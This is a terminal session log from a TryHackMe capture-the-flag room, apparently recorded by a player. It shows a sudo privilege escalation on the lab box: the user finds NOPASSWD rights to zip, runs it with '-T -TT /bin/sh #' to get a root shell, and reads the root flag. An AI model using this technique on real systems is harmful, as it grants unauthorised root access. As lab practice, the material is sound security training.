 merlin@ubuntu:~$ sudo -l
Matching Defaults entries for merlin on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User merlin may run the following commands on ubuntu:
    (root : root) NOPASSWD: /usr/bin/zip
merlin@ubuntu:~$ ls /root
ls: cannot open directory '/root': Permission denied
merlin@ubuntu:~$ cd /tmp
merlin@ubuntu:/tmp$ mkdir x && cd x
merlin@ubuntu:/tmp/x$ touch somefile
merlin@ubuntu:/tmp/x$ sudo zip -q /tmp/x/test.zip somefile -T -TT '/bin/sh #'
# ls
somefile  ziYhDNNP
# pwd
/tmp/x
# cd /root
# ls
root.txt  ufw
# cat root.txt
THM{Z1P_1S_FAKE}
# exit
merlin@ubuntu:/tmp/x$ exit
logout
Connection to 10.10.134.176 closed.
[8/02/22 2:27:29] joey@blackarch:~/ctf/tryhackme/rooms/tomghost/ssh-merlin
$ exit
Script done.
[8/02/22 2:27:31] joey@blackarch:~/ctf/tryhackme/rooms/tomghost/ssh-merlin
$